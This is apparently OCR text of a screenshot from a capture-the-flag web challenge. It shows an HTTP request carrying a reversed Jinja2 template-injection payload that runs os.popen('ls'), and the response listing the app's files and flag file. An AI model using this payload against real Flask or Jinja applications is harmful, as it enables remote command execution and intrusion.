 1 POST /?text=1 HTTP/2
2 Host: reverser.mc.ax
3 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 150
7
8 text=
}})(daer.)'sl'(nepop.)'so'(]'__tropmi__'[]'__snitliub__
'[__slabolg__.__tini__.]49[)(__sessalcbus__.__esab__.)'
__ssal'+'c__'(__etubirttateg__.][{{
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 23 Jul 2022 02:56:15 GMT
4 Server: gunicorn
5 Content-Length: 428
6
7
8 <link rel="stylesheet" href="style.css" />
9 <div class="container">
10 <h1>
Text Reverser
</h1>
11 Reverse any text... now as a web service!
12 <form method="POST">
13 <input type="text" name="text">
14 <input type="submit" value="Reverse">
15 </form>
16 <p>
Output: app.py
17 flag-f5953883-3dae-4a0f-9660-d00b50ff4012.txt
18 </p>
19 </div>
20